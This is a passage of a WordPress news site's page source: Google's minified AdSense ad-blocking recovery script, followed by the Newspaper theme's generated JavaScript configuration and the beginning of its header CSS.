function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gramintantra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/gramintantra.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d9c178";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="faabdead33";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d9c178;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d9c178 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d9c178 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d9c178;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d9c178;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d9c178 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
